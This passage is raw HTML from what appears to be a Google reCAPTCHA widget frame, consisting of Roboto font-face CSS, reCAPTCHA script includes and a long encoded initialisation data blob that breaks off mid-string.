  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="B7Yj27tfGGcjuUohPL37nA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="B7Yj27tfGGcjuUohPL37nA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="B7Yj27tfGGcjuUohPL37nA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22RGMWw5rDusKRT8OSw4JfTEDDp09Gak7DpsOLw67DkwnCgwnDtWvCvsO9LwNoXsKvWz9hwpsJwqPCscOvB8KDOsKcND9ewpPCiWkGNcKuw4TCksK8AsKJw57DrMOtWX0mDMOGEsOWwpPCo3rDg8K/b2HCi8OkVSnDtsOVVD4/[base64]/Duy7DojjDtjxrw71NOMOhwo/DhB96woF6woIYb8OrwpQcHzrDrh3Dv8Kmwp58BsKNw4d5w5F4wqluw7dKwrE6w7vCjcKZLFnCi3Jcw4wowrHDkk/DjVxMw61awq5Yw5swwo7DrA09ZcK7ccOvw63CncO6w7VtwpfDgcO1woPDg2k3wrUfw5vDsy7CinHDklbCiG7Ck8Oiw4vDn8ONS1ltwq8rwpDDg1LCgsKCwoTDjBVnGUHDrMOZfG0NDMKSewohwrzDuzHCm8KHCnvCkcOyNcOZw7bClMO/w4fDrcKUwqvChGp4wrsvGMKSw5IVwpVBwpzCsiTDjsOAfijCqMORe1fDq8OUfV5+EMOYcsKXwpHCrMOIw4/DhU4wFU7DocKBwod6wpvDoETCp8K+w43Dg8OtwqMHw4LDvsKaYzPDiQhkHSHDqhRhw4pRHlPDozvCrMKwezHDnsKXwpQXIApHC8OdK8KJw53DqMKrwrPCtms5VkLCt8O+O8KPwoBZe3LCvcKgwqvDsxIhRBjDnMOXRsKNwrXCgzFOwopCwp7CsMOcdMOsw4/CuHTCiTEiw7DDmBxCwpfDhcK/wp/Cp8KqSsOqwozCmkTCnXDCn2FHw6nDjnrCiMKEAnYOUMOgw5DDviJ9NSDDscO+HMKlwrHDhyTDhMOBK8OUDlhVRcOTfcOgbCIIXsOcEsKqwoHCiMKlwpvDvQRhw6RHw6/DtMO5OMKfX8KEDcOOE8OOZ8K7w4nDvX3Cgl7Dqm5uBcKmw5zCk8ObwrTDu8KwcMOpwoPDt2g7NjrCvR3DmxNsA8KSw5bDlRDDt3YKPMO1wqtrwq12UhrCvks5RsK0wp3Ci8ODw4Fae8KVF8K4w7xYwpc/wqHDg8KAwo0Ne2bCocKowq80woMSF8OhZMKxw6LDmBErTsOQGcKiw5XDrMOBRBxuw5PDjSXDnTXCnSpOBEMuEAbDj8OPGRQDwqzCvl3Ci1vCjMKmworDr8KAbT/CtBvChDNUdmvCqWLCmgbCrMOiBw/DtcKOw6TDpXBQw6QGw4fCpC/CtsKzNMOpw5DDlsOKwo7CnCBJw5/DjFhYw4vCrsOzwqTCuWtAwpXClV3Cm8KlI8KcwpfClF4bwqp+XGvCicK2wpk0wo9WbzpXw4bDqmlHwqV0wpHDoSESP1Jww6M0worCuEU6w49Kw6fCrV7DsMOlFMOLw5vDicKVUMOew5cje8K/woQQwqIyw6jDl8OcN0oGwpzCtsO4wrkyw4LCrxHDrcKPJR/CghpwwrvCvMKkw4R0w6tsXMKzSj5SFElhKcK5KsKVw61kcTjCt8O4UV3CmsOLwqzDm8K0w6kyVsO2LcK8V8Ouc3wMw68dJgnClMK+w60hw6I/[base64]/Cq8KzF8OxI8KgBwHCohRnNMK+w6/ClMOcwo1Tw5TCmcKlOMO4B3BvKsK8EDZFZXrClcKPw7h3wqHDnEbCqsKJJsKzw49AT8K7w5XClsKbSC/DpmLCo8KlXsOVw4zCrQ/DuC0XXsO3J8KTwpLDlj/DncKBwrbCoMKUwo4TLDzClMOsQWw4R8KbwrY1w5oBwqzCtXh5wr0owr3DpQk7fmwbJXbCg8KxT8KjeF8+w7cwMsOuw4w9ccKIwpYMw63DgVdTWMKODEQrM8OGWDfCuC/DgsOyNFLDqgMCwpNjTC49wpTDkEvCnGxMDWw7w7DDtxtNwrFwwq1Yw7JqDcK9w6LDo1TCq8ONw5PDjcOyw5tGCsKAwq4kw5wWwppHU8KFIMOuw4DDrcKqwrHDqybCo8O2w7/DisKlw4d+RW8LwpfCrE/Dl8Kjc3wpY8OiEDpgw53Cm8O9w5zDvGpqwpYbw7RWwrTDnsO9Lm4nw7TDm8OScsO5w7VsDQLCgcODOQETw4h8aMKMwpHDrhPCt2HCmsOtNEvDg8Ofw6fDlsOtQFTCvcO2w44uaErCr8KuwrR7wr7CtntWYlvDowDCkMObUQTCocK5AXRSB8OdNMKpK8Olwosuw4/CtR1fHcKhOMOZAMKAMsOHVRTCu2PCmGfDp8KsMcOSFMKXw7RNZcKkTcObwo4jwpwEDXwFQMOuUwjCp8KVwpbDg8Kaw4/ClMOlHcKCRMOxXMOkEcO3wqMEwrfChS7CnUd5TWTChsKwTXnDuTIOUErDnE8uwq8qJsKKfHfDsgRKwrENwqzCkiLDjcOKw55Dw54Ew7Uofz7DkcOJwphHQ3ZwwpDCtGrCtsOgNsOjbMOxwoPCqx9dGwFNay3ClHrCgSjCrGfDnFc/QwoidMKrLhHCpF/[base64]/Dp8KafzgFwpspwqFwa8OUw5Efw7TDscKxKDNgcGIgZS4MJzDDu8OfNyZ5wpbClcO2w5PCicOKw7Z8wqbCr8Oow6/CjsOvAD1/w4NpW8OTw5HDulPDu8OYw6Zjw5tjGMKACcKYUzDDpcOSwozCpxQVRAwHw6sIfMK3w5TCpsOZZkd8w4gKCMOSbFnDj8KewodJPMK+dx/DpsKJAMOeABMkC8KmPDA/Iyw1w47DicO0LMOJwroDYS7CiEzCtsKSVQgywrkYO8KnIAPDo8OtZB5/[base64]/CgMODw7IWRmxrw4TDosO5acKTFsK7A8O1wpQ5FAQ4awcGb0vDvUvDqETCvcKYwpPCqDTDlMOGRsOWYcKoNGsDwpJWQ1oZwqJPwqvCgcOow4V7d1PCpMO8wq/CnhjDssOJwpISVsKlwoczDMO8XWLCrCFyw7BiWG7DkBjCuzzCt8OtCcKNMnDDgsKww6/[base64]/[base64]/B8KYWcKow5/[base64]/DkX5aZEXCvcKMLMKZw6XDgQ7DlsOVwr3CncOOaVBReMKbwo0GwrXCg8OowoPCoyvDtsKFwog2UsO0wqxjOMKzwpVvM8KNPsKYw7BTHcKdFMKSwobDo0Efw6YdwrB0wqReAsKnw5NEw7wwwrFEwp/CncOOwqMcN13DnsK3w6YhT8Osw6Qiwrhnw5vCrH/[base64]/Cs31iXcKsw4TDrMKPwpLDtS/Dt8Oew5HDo2TCuANWw7YMw70NwqhPw7DDusO4w63DlcOWwpUUQCIoNVXClMOXwocsecKgSEApw7Q8w7nDpsKPw5Qdw5ZpwrzCiMOiw77CqcO6w6MeD3fDiEbDqx0bw7Avw6dsw6zDhkdpwqgFS8KvT8OwwoXCqwR/dcKIGsK2wrROw5hxw5Eww7rDjXZdwqUrG2deE8OpOcO+wq3DtiMgWMOOZTR0Bz9jPB8iw4LCq8K/w6sOw6puSnc/d8Kww7FJw44Mw4bCk1xDw77Ci2Ufw6TCuCooIyFndSJeeThEw50xTsOgBcOyNFTDjF/CkcKWw5c7Ti/DuGx4wrvCoMKSw4XDvcKmw5PCqsOYw7Erwq7Cvy7CpcO1F8OdwoQwwotxw6gNC8OjQRLDoDBqwp/Ct8OYagTChz1CwqIXNcO5w6/DolLCr8KMMj3DjsK8UVDDtsOwGinCvj3DgU4ja8KQw4w+w7XDqATCrsKvwoTDkMKDZcOlwpNDwp7DiMOgwoVdw7TCjsKPZ8Ogw6IXQMOEXAF4w5nCgMK4w7weMFjDtxzCqi0AYRhDw5fDh8OtwoDCs8OtTsKyw4TDsmx8OMOmwpU4woPCjMKWFx/[base64]/CgEfDocOLDE5yYUnCuk5ywqF6w6YTw7TCsD9+KsK5W8ObMcOyw48ERMOsw77CiMO2IATDjcKsw6Q8DcKeIEBQwoBgXcOxSA4/[base64]/wobDt8KpwqdUD8Oaw5Ndw6rDoMO4YU3Cji3DrcOLwql7djbClcK/MA/[base64]/[base64]/F8OewqFGGMOVHjsFNMOawodNMidRBMO9w4R3Fmt5w77DuVUewprDtcKMDcOsSmTDo3czWEXDhxxCZcK1ecKnNcOqw6DDgsKnADUIc8KpcxXDicKAwp1/QnkaSMK0Bgp1wpPCh8KEWcKaDsKOw7jDrcOYMcKXYMKdw6bChsKgwrtLw6XCvVcubl8MRMKgZcKXbXbDpsOiw7d7DA4Tw4LDl8KZQ8Kvc2PCs8O6TXp+woAbYcKCLcKIwqQEw7AeHMOEw495wqE/wo/[base64]/woXDjjDDjyfCk8OnO30tdMOPcjUmw5Q1AHNGwooXwpDCgcK5w5rDocO8Sy0Vw4vCgsK3wrB+GcKXZTzCvsOSwosqwognEz/[base64]/DncKZaQtbTy7DvcO/C37DmU/[base64]/wpDDnsKRR0bCjUlDXQN4GcKjw63DsVnDqsOOw5pnVkptwrJQC8KQKsOXwqZmXHIqbsKnwoAiA3leHhTDoTPDtMOKf8Osw5Qcw6JIbMOow68ZAsOnwqZYMR3Dl8KPXMOtw6TDhsO7wrzDk2/[base64]/[base64]/w5LDoTDCtTDCqMKuwr9twqHCtEfDiR58L8Kzw7zCvsO0QRjDlMOgw6ZNwo3ClGDCgcOgY8KuwrPCmMKYw4YfDMOPNsKKw4nDjxLCk8OWwpLCiHXDmRYsccOtRsKcQcKsw5c4wrbDhAIbLcOCw4/Cj2wmCcOuworDtsOfO8KFw7XDlsOew4ZkZW0IwpcHFsKEw5fDvBkVwr7Dk0rCqw/DtsKsw6YaaMKpwrpfKQxDw77DoXV8cUQUGcKnUsOcUijCqWvCtF98Az0gwqvCi3Y7BsKjLMOtQTzDgQldGMOTw487UcODwplaX8O1woDClG0qB15BJAk7H8Kcw4bDqMKWfMKSw6YVwpzCjCnDhC5Pw4/DnVjCqsOCw5sbwr/[base64]/DhcOVHcO5LSXDgRVmw6hwFVnDrMOQWMKPM21kesK3DXRfwo52w4bCu8OHbE/Cr3QcwrjDtcONwrpcwpTDv8OYwrzDkxvDsT5BwqXCocO7w59HCXpFw7Rvw5kmw7LCuW94Vl/CkhzDtjZyelw9KcO4Z14UwolINRhbbSDDkUEHwo/DmsObw64SHkrDsXA/wq84w7vCrgVGdMKeTRVnwrN2HcOww4tSw6/ChFUpwoTDucOBGjzDlhzCuEBnwowbLMKKw55dwoHDpsOqw5LChB9cfcK8TcOvLw3DhVDDp8Kxw7t1WsOyw6csU8Oow5lbwoYHBsKLG0vDkEXClsKADyBTw7AcGDPCixB0w5/CnMONRsKjf8OxIcKnw7HCl8OMwoRYw5VpWQXDn1RjR2VWw59vW8K6wrUbwqPDk0MCKMOSIwdfXMKbwq7CuS4OwrlaLVvDgSHCmBDCgHPDpcK3VMO/wrEBPTtwwppcw5h+w55Lb07DpsO9fQjDjRxsEcKMw7vCl2RAaUjChBXCqcKGw7U4wpYkcgRDLcOAwp1Hw6Z9w4sqdwIQXcOqwrVvw6TDlMOPJMOtfV9KScOxIxVscjPCk8OqOcOJQMOmWsKFw4DClsOXw7Y6w4ggw73Dlm1CcWV/wpbDicKCwr9Ow7xya1ouw53Dl2PDssOgTEPCncOTw4zCmzHCuVDDncKtDsOgScO6XsKDwppXwq5+TFfCqcO/[base64]/CgsKBw6XChMK+wo0uecOVKS9XcQTDlsOawr5sd1vCncK/wqJyTTFFwq0bOkrCpA/Ch281w4bDuXHCkMK2HcOew70ow5IqejkLTQdSw4fDlRlow4vCuSbCkQdYeDTCn8OqfEPClcOJa8OywoFZwq3CgXB+wpoywqxDwqDClMOxTU3CscK9w5nDpj3DvcO9w7XDjsOwAsORw7jDqDI8NcOOw6YjG2dRwo/DhCfCpAgHEkbDlBbCuhdNMMOZUUU/wp0ew4xSwoTCohbDnBbCicOsWXNQRcOadTTDrFwjJ3cwwq3DpMOGNRQgecK3WMKjw7oBwrXDjsOQw7cRY3ALfGQqBcOiU8KfY8OaP0bDmXvDiFLCuwBLJAV8wrpuNCfDiF8rc8KDwo8RMcOzw5VGwq5sw6/Ck8K8wo/DtjvDjRPCohZwwqhcworDuMOww7nClxUiw7LDmWDCtcOfw64VwrjCgRHDqCN0fjEhATXDnsKywqRywo/DoCDDhsOcwqgYw4XDusKTG8KpdMOiMTXDkg0Mw5LDsMOmwqXDuMKrQcKoe3wGwrlFRkLCksO0w6xSw6DDlyrDmTLCnMO/[base64]/DsMKhb8KSJMOaQSwfw5cXYDZBTcOKKnt/dl7Cg8K5w7g+QVNsN8KAw63CrQ4LBzBYK8K0w77Dk8KswoHCh8KdDMOawpLCmsKRDCXCjcOXwrXDhsKbw4pfIMOkworChzfCvGPCmcOZw5nDjHvDtlAEB1sNw6QaL8KyFMKtw6tow4s9wp/Dr8Ocw4QNw6HDgUEFw7IjQ8Kufj7DjCBDwrxSwqxQFDLDjjEVwqI5VcOIwpQnFMKFwqAUw49jbMKBfGMbIcKvCcKeeWAEwrd+elHDucKMAMKpw5vDsxvDhkfDlsKYw5vDhl9lVcOmw5LCiMOwbcOXwqV+wo/[base64]/Cl3nCrsOMCsKKw7clJcKDOBvDn8K+w5/DpUTDsn3DqmoMwoTDi0XDs8OsasOUTz9FNCrClsK3w707w69Iw6wVw6HDmsKVL8KqbMKGw7RZKgF5c8OaamkqwocdEHYrwqw7wpVgYCkfAQR+wrfDngbDnVDDg8Oswq0iw6nCtgPCgMONUWLDp2JwwqDCvB1GZ3fDqzFQw47DlHYQwrDCocOWw6XDvC3CoR/DgVx7egYUw4nCsDQzw4TCm8Klwq7DtFlkwoMmFjPCoRZuwoDDqcOLACHDjMOuTyvCoyvCqcKyw5jCvMKxwrDDkcO+VXLCrMK0JTUGC8K2wpPCgBk8QXoNUsKXI8KDcDvCpknCu8ONUwzCh8OpEcO/fcKEwppHAMO3RMKcDntaOMK0wohkX0jDs8OeS8OBUcOZaW7CncO4w6HCqMOCHFvDrSFvw5YwwqnDvcOdw7F3woRtw47DicOAwqEsw7gDwpoBw4rCr8OZwpfDjjbCj8KkAxPDunPCpyzDpCTDjsO9F8O9F8ODw4rCqMKWWT7ChsOdw5N/RVrCjcO0RMKINsOcZ8O0fU7ClgPDtgnDtTQBJHJHb3Y6w7Yhw57ChjjDgMKsSXUVOj7Ch8KNw786w4JgZCzCncOew5nDsMOjw7XCuArDo8Oyw4ogwrbDhMKUw6NOIQzDhcKWTsOFOMKFZcOmEMKoW8OfcS1zSDbCtxbCt8OBTETCp8KHw5DCtMOMw6HCtT/CijwGw4nCtEJtfALDp2AQwrbCvCbDtyIBWCrCkwA/[base64]/wqvDt3csPntjRHFnwqA+bDNFw7zClQpMKlPDqnzCl8OUwopHw7XDiMOYOcOZwqocwr/CtjRgwpXDpU7CmRBew4hmw55sYsKmcsO3YsKdwo1Dw7/CqEVZwr7DgjZ2w4sHw7lCIsOfw6IAZMKPNsOfwrJNNcKQHGvCtFjCscKEw5EiDcO+wozCm1/[base64]/CtcKoSR8sJ8OQeEscw7TDtcObVSsKw6I3wrDDvsKYdXRoNcO2wrhcP8KBCHoNw4bDgcKYwpV9dMK+e8K1wrFqw7UlU8Khw54xw6rDhcOePBXDrcKowps+w5N6w43CosOjMg4cNcOrL8KREF3DhQ/DtsKqwooJw5JHwozCpBc8UG/DssKPw7vDt8KgwrvCkiQrKXcAw40aw4HCvENpLH3CsyTDrsOcw5/DiDvCkMOzLEDCucKLfj/[base64]/IsKtRCBjRx9Tw6/DnQEUw5rCtsKkwofDqyZlFk7CscOfJMKOwqRuZGFDY8K/LcKJLipnFljDpsO+TFJAw5EbwosKRsKGw7TDgsK8MsOYw6BRU8Ocwr3DvkHDvCk6C1VYMsOQw7obw4R/[base64]/RsOrwoLClMKEwqREwpjCqBfDhcKaNhPChsKZRF5swqjCncKGwqJHwrfCvCnDhsO+w4lHwofCncKgLMKFw7tkYxEXNi7DhsOvRsORwqjCti3CnsKTw77CrcOkwobDtXF5K2HDiBvCukIHBBNSwq0pZcKWFFRfw5bCpw/DsgvCi8KlNsKNwrIhesOEwoPCom3DhCoYw5PCqMK/ZHs2wpLCq3Vrd8K1A0/DgcOmDcKUwoYJwpEFwoQGw5nCtjzCgMKYw70mw4jCv8KEw4lSJQHCljrCpcOAw55Mw4fCqmfCgcOCwrbDonhDacKRwoRZw48Vw7daOX3DtWlbaCLCksO7w7jCoWtowpUAw7IIwo/[base64]/OAdyG8OoOi0yw5JYWMKPPzHCjsOFw6NNwpDDu8OnRsKAwpfCjBHCiSUbw5HDo8OLw6HCs0vClMKnwo/Cu8OTIsKSA8KfZcKpwpbDkMOpOcKIw4rCi8OWw4gSRQfDj2vDnl1Jw7ByC8Otwo4hKsO0w48Fb8KFMsK/wr8Yw4hNdirDjcKeajbDhgDChDjCpcKWNsOWwpIywqfDnQJhYTNvwpcYwrICesKQc2PDkUM/Qm7DvMK8wo9jX8O/TcK4wocxUcO7w69jBnwbw4LDhMKMIH7ChsOAwovDo8KAUC9Tw5VQEAFcKxjDmg1zWhl4wrHDh0QfUHxYScORw77DusKtwpDCuHFTOX3Dk8K4fsKwI8Orw63CpAFLw7M1ZH3DoANjwqvCoX0BwrvDvX3CtcONcMK0w6A/w6RXwocswoRVwo1nw5/DrzYDEsKQR8OQK1HCg2vCvREbeAILwq05w4c2w55Ww681w7jDtsOGDMKKwp7CnkhUwrwewozDmg1uwo4Aw5jCs8OoATTCmwELG8KNwo83w5NDwr7CjFnCpMOyw5sHM2hCwrIow615wogxLnovwpvDqsOeAsOJw6HCvSMQwr8wVTVyw5DDjMKcw69/w53DtgIvw6/[base64]/[base64]/DqyTCn8OVX07DlMK+wrjCl8KdwofDnwjCmcKRw4XCgk8PGVJQFT9qEMKBEGElQV5VKwjCmBPDjld1w4rDiTI7JcOnw7sfwqTDtS3DghLDocKHwpxNEGdzYMOXTB/CoMOTMybDgcKfw7tMwrZuNMOZw4k2ccORNQ17acKVwp3DvjZ4wqvCii3DoinCmyrDh8OFwq1kw47CoS/DvzJYw4kkwoTCoMOGwoUAOEjDlcKsTRdIUUdtwrhCL1XCgMK/esKfXjxGwpR+w6JqO8KuEsKKw4bDjcKDwr/DnSA/bsKeMlDCoU4KOgoBwrNET1gJV8KxKGlfV1NPenpbSRs3GMO0HjgGwobDiG/DgMOpw5kPw7rDpD3DpiJwesOOw5zCmV1FKsK/NVnCosOuwoUtw4XCinI5wrTClsOjw6fDssOeOMKBw5jDhl1oGsODwohswqMFwrhGVUI7O2IGLcOgwr3CtcKlNsOMwo/Ct0t/[base64]/DicKBdcOqEcKdAzR7A8O+wpPCqz0xw6bDpwcdwpB3w67DlmRsS8KiWcKPUcOvOcOewoQkIcOkKBfDoMOgacK1w7cHUE3Ci8K0w4/DgHrDtjJQKW0pEyxzwonDmB3DhyjCrsKgHG7DiFrDrTzCh07Cr8OOwqIdw5gUcl1bwp/CmV87wpnDgMOxwrnDtn0Aw4HDsVcOUl9Qw6JsasKrwrDCpjXDmkbDvsODw4IowrtDe8ONw6LCsB4Uw6N8JEYAwrJuFF8GcBxvwpVZD8KVPsKNGW0EXcKsSADCmVHCtQDDtMKZwqrCqcKHwoRuwokxasOtXsOzBhkowpRKwq1wLgjDtMK4B3BGwr/Dtk/[base64]/Cvxtww60qJMOiOFfCh2zDig3Dq8KiEMOXw7cAfcOYZMOhG8KCdMKJQFzCmQJRScKDT8KmT1ERwo3DssOTwqANGMK4RX7Du8OMw6TCikMVXMOIwrNiwqA+w67DqUsVEsK7wo9uBcKgwoECSV1iw6/DgsKiN8KSwo7Dj8K4f8KLXi7DlcOFwohmwonDucKowoLDisKhScOvPx57w7YJYMKSSsKGbEMgwrMydSXDlVceC1J4wobCg8Kqwqsgw6rDn8O4HjDCsDnCrsKqScO3w5jCplXCkMKhPMOqB8OMR3Unw5AtS8OLCMOgMsKxwqvDqS/Dp8OBw4M/[base64]/DvwRlw4ArwpgcYHnDsMOMwqDDtgYZRsKREcK+wq0lNH1cwp4vA8KbXcKwT05jB2/DmMO0wq/Cu8KnXcODwrbClTAaw6LDgcKMQsOHwogrwozCnChDwqDDrMOmcsOkNMKswp7CiMOZFcOMwrhgw4zDicKJMi0mwojDhnhKw45ON1xDwrPDlDjCvUfDqMKLehvDhsOldl03Iwcpw6subB9SeMO4R3R3MUt+ByF/JcO3GcOdKMKIHsKawr9sGMOmZ8OLXlvDg8O9JgrDnR/DpcOVa8ODWWRyb8KgbyjCoMOdY8Odw75VZ8KnSE3CtWAZVMKcwojDnHjDt8KFCgQqBRHChxF3w7kcYcKSw4rDnzAywrALwrrDiS7DqE3Cu2LDjsKDw5JUA8O4Q8KXw6wtwr7Dj0vCtcKww4PDhcKBOMKhW8KZOwotw6HCryPCn0jCkVN/w4FRw47CusOnw4pxGcK/XsOTw4LDgMKmf8KhwqLColzCqlvChAnChUpqw5l2UcKzw55vZVYswpzDiFZ+XjDDsiHCrMOvXHVUw47CsAvChnc5w6NwwqXCtMKBwpBIfsKJIsKweMO5w4Aow67CvScXYMKCJcKnwpHCssO3wpDDgsKoQcOzw7/Dh8OCwpDCo8KXw7w3wrFSdn8oDcKjw7zDr8OTFBNCHgFFw7J4B2bCk8OVMMKHw5fCgsOpwrrDj8OOEcKRCTjDu8KWRcOWRiPDocKdwopjwqTDlsO8w4DDuj3ChFrDkMKTQgDDiWXDiFFjwqLCssOzw7spwr7Ci8KLIcK/wqbCnsKjwrBybcKAw4PDnQHDtUfDsAfDmx3DpcOkZsKZwofDhMOGwq3DhsOsw6bDpXPDuMO8LsOPbjTCuMOHCMOTw64qDxhUI8K6c8K9aSopM17CksOcwqPDvsOEwoMyw6k6FhLChFHDvEbDm8OJwqbDoA4fw7VMRWQ6w73DrWzDjRh5GVzDqANKw7vDkh/DusKawoLDojvCqsOHw4tCw4YGwphEwp7Dk8Olw4rCmBVqHilwT0kSwrbCncOIwrbCocO7wqjDlUfCkjERQh5bGMK5C1/DiwIzw6zCr8KHBMOnwrhOHcKDwofCnsKRw5o1worCuMO1w6PDvMOha8KRM2vCpMKQw7DDpjXDn3LDnMKNwpDDgmVrwpY6w7tHwp3CksK6WD5fHQrCrcKxaDbCnMOowoXDnWYdwqbDjU/[base64]/CtV0dVR3Ct003NsKzYHdUwoPCgjTDv3V8w6V6wp1rBC/[base64]/CtAMAB1E8YsOBE8OzwrvDpnphalvDqMO7OMOHZW1xIwR1w5bCs0QSEWslw5PDqsODw4BWwqnDoFw0HAIRw5/DkAc+wqHDmMOgw5Iiw68OI1jCrcKVV8Ouw5Z/LsKww6gLdiPDocKKTMO/QsK1dgzCnGPDn1rDoXnDpsKSBMKnc8O5NETCvxDCvBfDg8OiwqbCtsKlw5I1e8Oaw5BhGALDhlfCvXnCrmzDsiwaeQbDlsO2wpPCvsKVwrHCoz4pVFjDkwBhXsOjw7PCp8KDw5/CuxvDt0sxUhEWMlZlWgrDi0/CkcKcw4LCicK6O8KOwrjDpcO+JWLDlzDDv3HDlMOmLsOqwqLDn8KRwrfDisK+GiptwqBgwpTDgBNfwpHCpsKRw68zw6NuwrvDvsOeSQHCqg/DmsOZwr85w48FZ8KHwoXCp0/DtMKEw7HDnMO7WAnDvcOJw53DsSnCssK9DmvCk0AOw4PCvsO+wqY3BMOZwrDCg31ew6J7w6HDhMOza8OFBD/[base64]/CgMO3FhVvDhrCv8OUw4PDi2TDisOSCsKdDcOdGzLCq8K2fcO3SsKfWybDgBMDWV/CssOeOcO4wrDDhMOnKsKVw680w4JBwonDsy8iaS/DiUfCjBBzVsOSccKFc8OqEcK3c8KowrEwwpvDk2zCrcKNc8OPwoLDrmrCocOZwo8sbEpTw5wLwozDhAvCshPChSM/QcKQFMOew4EDGsK9w6Q+QEDDoDBxwrvDg3TDliF9Yi7DqsOhVMOHDcO1w7UMw78wd8OBLGFawqLDrcOWw6jCjMKVO3EUNsOCd8OWw4jDncOUYcKDPsKUwo5kfMOuYMO5BMOTMMOia8OOwr/CqjZGwr5bc8KcfV1ePMOBwqDDhAfCqgNww7XCq1rCucOgw7/Doh7Dq8ORwqjDqcKeXsOxLSLCiMOCJcKfKzxtB11aXhTDjDxCw73Ct0HDonbCvsKxCMOvQXopAVvDu8Knw78wAxvCpMO6wozDgsKnwpsYMcK7wpZDQ8K/MsODWcOvw7nDjMKxI3LCkTZTDXoywrUBR8O0dCdvasOtwrTCr8OfwrthFsKMw5jCmjs0w4bDiMKgwqDCusKywp1SwqHDig/DsU7CiMK2wpTClsOewrvClcOZwpDCscKXaFovOcOSwotOwoY0UGbCjH7Cp8KBwpfDgcKVEsK3wrXCuMOzJGQ6SzEIU8KCTsOAw5PDvkDCj1sjwoDCkcOdw7zCgT3DnX3DuhnCsFjDu2EXw5wMwqQlw7x4wrDDuWg/w6ZewoTCo8OiJsKKw5FQQMK/w5/ChDrCiWACbHhdOsKaOGbCq8Kcw6ZCdT7Cj8KDDcOwPTlyw493Q3MmGT8owotNSWNgw5Qgw4UFQcOPw4o2ScOXwrbCsXZeUsKbwoDCj8OdC8ODcsO/UXLCo8O/[base64]/ChQjCrRhYNcOgw4LDnsKdwqhLCV7DhHPDmcKzwqJAwpw9w7Vlwo0Xwq8NVVPCsyMCUAEkCMKNenHDmsOJN2vCoDA3KEoxw4g4wo3DoR8HwqhXBi3CmXZfw5XDgHZjw43DrBLDpDI/[base64]/DnBnDpcOeNH5xRV8UwovDjXLDkVXCqlLDlMOCO8OnJcKZwpHCrcOQNiZ1wo/CvcKMJx1vwrjDmcOAwqHCqMOJT8K1EEJow79WwpkBwozCg8Oiw5MkL03CkMKVw4tpYDQXwp8pJcKlVinCh1JsbGh2wrA2Q8OPc8Knw6YVw7hQCMKXf3BpwqkjwqvDksK2BWB